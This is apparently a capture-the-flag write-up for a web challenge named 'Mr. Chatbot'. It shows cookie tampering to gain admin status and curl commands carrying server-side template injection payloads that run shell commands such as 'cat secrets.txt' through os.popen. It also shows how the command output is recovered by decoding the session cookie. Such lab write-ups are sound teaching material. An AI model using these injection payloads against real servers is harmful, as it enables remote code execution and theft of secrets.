Mr. Chatbot
Points N/A
Solves N/A
“What’s your prompt?”
The flag is in secrets.txt
Note: this web challenge instance will reset every 30 minutes. If a challenge is not responsive, you might need to wait until the next half hour.
Upon accessing the page, we are asked to enter a name to join the chat.

After submitting a name, we are redirected to a home page. A quick look at the JavaScript home.html shows:

The userName variable is directly inserted into the page, suggesting a possible SSTI (Server-Side Template Injection). However, testing common SSTI payloads failed because characters like {}, <, and > were filtered.
After some testing, I checked the cookies and try to decode them. The cookie session contained a Base64 string:
eyJhZG1pbiI6IjAiLCJuYW1lIjoienR6In0.aA7zxg.zAnEcRAO3VHXg3UMqxY7BigC5jEDecoding the first part (Base64) reveals:
{"admin":"0","name":"ztz"}Because when joining the chat, we will request to http://23.179.17.40:58005/ POST request with the name parameter. This suggested that the server stores the name and admin parameters in the cookie. Since the POST request accepts a name, I attempted to submit additional parameters.
The idea: forcefully set admin=1 and inject a server-side payload.
curl -X POST -d "name={{ self.__init__.__globals__.__builtins__.__import__('os').popen('sleep 10').read() }}&admin=1" http://23.179.17.40:58005/ -iThe server delayed its response by 10 seconds, confirming server-side code execution!
At this point, I attempted to directly read secrets.txt:
curl -X POST -d "name={{ self.__init__.__globals__.__builtins__.__import__('os').popen('cat secrets.txt').read() }}&admin=1" http://23.179.17.40:58005/ -iThe request succeeded, but the problem was: Where can we see the output of cat secrets.txt? When using the cookie, nothing visible appeared in the home chat.
After some experiments (including trying a reverse shell), I noticed that the cookie size changed depending on the command output. This hinted that the command results were being hidden inside the cookie.
I decoded the cookie using CyberChef (Base64 Decode (A-Za-z0-9-_) -> Zlib Inflate) and found an interesting field named uid, containing another base64-encoded string.
Example of the response after inflating:
{"admin":"1","name":" self.__init__.__globals__.__builtins__.__import__('os').popen('cat secrets.txt').read() ","uid":"YWRtaW46OWYzSUMzdWo5XnpaCgpDSVR7MThhN2ZiZWRiNGYzNTQ4Zn1iJiMzOTtceGRhXHg4YVx4YjVceGY0XHg5MDtIXHhjMmVceGQ3XHhmOVx4YWJeY1x4ODVceGIwXHhkN1x4ZGVceDllRVx4OWZceDhkdFx4ODRceGNiX3tuXHhmMVIyXHgxOSYjMzk7"}Decoding the uid field gives:
admin:9f3IC3uj9^zZ
CIT{18a7fbedb4f3548f}b'\xda\x8a\xb5\xf4\x90;H\xc2e\xd7\xf9\xab^c\x85\xb0\xd7\xde\x9eE\x9f\x8dt\x84\xcb_{n\xf1R2\x19'CIT{18a7fbedb4f3548f}